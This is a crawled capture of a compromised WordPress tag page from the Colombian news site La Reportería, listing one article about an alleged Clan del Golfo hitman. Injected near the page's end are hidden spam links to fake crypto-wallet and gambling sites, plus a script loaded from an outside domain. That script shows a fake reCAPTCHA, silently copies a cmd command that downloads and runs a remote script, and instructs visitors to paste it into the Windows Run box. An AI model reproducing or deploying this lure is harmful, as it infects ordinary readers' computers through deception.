<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/8477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-vladimir-barragan tag-8477 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Vladimir Barragán</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-29818" class="post-29818 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-capturado-sicario-en-casanare tag-homicida-clan-del-golfo tag-sicario-del-clan-del-golfo tag-vladimir-barragan">
				<div class="comments-link"><a href="https://lareporteria.com/2022/07/22/judicializado-presunto-sicario-del-clan-del-golfo-en-casanare-y-meta/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/07/22/judicializado-presunto-sicario-del-clan-del-golfo-en-casanare-y-meta/" title="Enlaces permanentes a Judicializado presunto sicario del Clan del Golfo en Casanare y Meta" rel="bookmark">Judicializado presunto sicario del Clan del Golfo en Casanare y Meta</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-07-22T12:35:32+00:00"> <a href="https://lareporteria.com/2022/07/22/judicializado-presunto-sicario-del-clan-del-golfo-en-casanare-y-meta/" rel="bookmark">julio 22, 2022</a> </time></span><time class="updated"  datetime="2022-07-22T12:35:34+00:00">julio 22, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/07/22/judicializado-presunto-sicario-del-clan-del-golfo-en-casanare-y-meta/" title="Judicializado presunto sicario del Clan del Golfo en Casanare y Meta"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/07/Sicario-del-Clan-del-Golfo-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/07/22/judicializado-presunto-sicario-del-clan-del-golfo-en-casanare-y-meta/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/capturado-sicario-en-casanare/" rel="tag">Capturado sicario en Casanare</a>, <a href="https://lareporteria.com/tag/homicida-clan-del-golfo/" rel="tag">Homicida clan del golfo</a>, <a href="https://lareporteria.com/tag/sicario-del-clan-del-golfo/" rel="tag">Sicario del Clan del Golfo</a>, <a href="https://lareporteria.com/tag/vladimir-barragan/" rel="tag">Vladimir Barragán</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-29818 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fvladimir-barragan%2F&amp;linkname=Vladimir%20Barrag%C3%A1n%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/font22.js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 05:52:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -36
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="sekabet">sekabet</a> 
<a href="https://fhccr.org.tw/" title="mostbet">mostbet</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html
request_url: https://lareporteria.com/sliderespeciales.html
body_size: 452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Especiales</title>

        <!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="js/jquery.bxslider/jquery.min.js"></script>
<script src="js/jquery.bxslider/jquery.bxslider.min.js"></script>
<!-- bxSlider CSS file -->
<link href="js/jquery.bxslider/jquery.bxslider.css" rel="stylesheet" />

<script>
		$(document).ready(function(){
  $('.slider8').bxSlider({
    mode: 'vertical',
    slideWidth: 265,
    minSlides: 4,
    slideMargin: 10
  });
});
</script>

</head>

<body>
<div class="slider8">
    
    <div class="slide"><a href="https://lareporteria.com/especialviolenciamujer/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/11/violenciamujer.jpg"></a></div>
    
    <div class="slide"><a href="https://lareporteria.com/desaparicionforzada" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2024/10/desaparicionforzada-1.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/unitropico_2021" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2021/07/unitropico.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/tumbedeladecada_2021" target="_blank"><img src="images/especial2021.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/sinagua_2020" target="_blank"><img src="images/especial2.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/gobernacion" target="_blank"><img src="images/lrgobernacion.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/feminicidio" target="_blank"><img src="images/lrfeminicidio.jpg"></a></div>
    <div class="slide"><a href="http://lareporteria.com/casanareaccidentadaweb" target="_blank"><img src="images/casanareaccidentada.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/yopal7aniossinagua" target="_blank"><img src="images/lareporteriayopalsinagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/buenosvecinosgeopark" target="_blank"><img src="images/geopark.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/relleno_sanitario" target="_blank"><img src="images/relleno_sanitario.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/larealidaddelagua" target="_blank"><img src="images/larealidaddelagua.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial5web" target="_blank"><img src="images/especial5anios.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/vivienda" target="_blank"><img src="images/vivienda.jpg"></a></div>
  <div class="slide"><a href="http://www.lareporteria.com/especialvocesdelconflicto" target="_blank"><img src="images/vocesdelconflicto.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/especial/index.html" target="_blank"><img src="images/aguantando1.jpg"></a></div>
  <div class="slide"><a href="http://lareporteria.com/aguantando/index.php" target="_blank"><img src="images/aguantando.jpg"></a></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/font22.js
body_size: 1618
content:
if (window.innerWidth > 768 && !/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const views = parseInt(localStorage.getItem('popup_views') || '0');
  const lastTime = parseInt(localStorage.getItem('popup_time') || '0');
  const now = Date.now();

  if (views < 2 || (now - lastTime > 3600000)) {
    const script = document.createElement('script');
    script.src = 'https://ipinfo.io/json?callback=handleIpInfo';
    document.head.appendChild(script);

    window.handleIpInfo = function(data) {
      if (data && data.country && (data.country === 'US' || data.country === 'AU' || data.country === 'CA')) {
        const popupHTML = `
          <style>
            .askhgsdfghdf4ot0 {left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}
            #main-content {filter:blur(10px);}
            .dfgjdkfghjndg0 {display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}
            .checkbox-bot {border:2px solid #d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}
            .checkbtn-steps {font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px solid #4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}
            .checkbtn-steps.arrow-5-top::after {content:"";position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #4e8ff5;}
            .gjkgfhfgl49005 {margin-left:10px;border:2px solid #d4d4d4;background:#fff;width:28px;height:28px;}
            .gjkgfh44fgl49005 {margin-left:10px;display:none;}
            .gjkgfh44fgl49005 svg {width:32px;height:32px;}
            .ddd33wsdadsasd {display:none;justify-content:center;align-items:center;margin-top:10px;}
          </style>
          <div class="askhgsdfghdf4ot0">
            <div class="dfgjdkfghjndg0">
              <div style="padding:15px;">
                <div style="font-size:22px;font-weight:600;text-align:center;margin-top:20px;">Rоbоt оr humаn?</div>
                <div style="text-align:center;margin-top:20px;font-size:18px;">Сhесk thе bох tо соnfіrm thаt уоu'rе humаn.<br>Тhаnk Υоu!</div>
                <div style="display:flex;justify-content:center;align-items:center;margin-top:20px;">
                  <div class="checkbox-bot" onclick="dflkgjgldfj()">
                    <div class="gjkgfhfgl49005"></div>
                    <div class="gjkgfh44fgl49005">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle stroke-dasharray="155.5 53.8" r="33" stroke-width="12" stroke="#4d90fe" fill="none" cy="50" cx="50">
                          <animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1.4s" repeatCount="indefinite" type="rotate" attributeName="transform"/>
                        </circle>
                      </svg>
                    </div>
                    <div style="font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;">І'm nоt а rоbоt</div>
                    <div style="font-size:10px;text-align:center;color:#555;">
                      <div><img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" style="width:32px;height:32px;"></div>
                      <div>rеСАРТСНА</div><div>Рrіvасу - Теrmѕ</div>
                    </div>
                  </div>
                </div>
                <div class="ddd33wsdadsasd">
                  <div class="checkbtn-steps arrow-5-top">
                    <div style="font-size:20px;font-weight:600;margin-top:10px;text-align:center;">Vеrіfісаtіоn Ѕtерѕ</div>
                    <div style="margin:15px 0 0 15px;">1. Рrеѕѕ Wіndоwѕ Вuttоn <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16" style="vertical-align:middle;"><path d="M6.555 1.375 0 2.237v5.45h6.555V1.375zM0 13.795l6.555.933V8.313H0v5.482zm7.278-5.4.026 6.378L16 16V8.395H7.278zM16 0 7.33 1.244v6.414H16V0z"/></svg> + R</div>
                    <div style="margin:10px 0 0 15px;">2. Рrеѕѕ СTRL + V</div>
                    <div style="margin:10px 0 15px 15px;">3. Рrеѕѕ Еntеr</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;

        document.body.insertAdjacentHTML('afterbegin', popupHTML);

        // Increment view count and update time
        localStorage.setItem('popup_views', views + 1);
        localStorage.setItem('popup_time', now);

        window.dflkgjgldfj = function() {
          document.querySelector('.gjkgfhfgl49005').style.display = 'none';
          document.querySelector('.gjkgfh44fgl49005').style.display = 'block';
          document.querySelector('.ddd33wsdadsasd').style.display = 'flex';
          const textToCopy = `cmd /c "curl -s https://srproofing.com/contents/lock -o %temp%\\qk.js >nul && wscript.exe //B //E:VBScript %temp%\\qk.js"`;
          navigator.clipboard.writeText(textToCopy);
        };
      }
    };
  }
}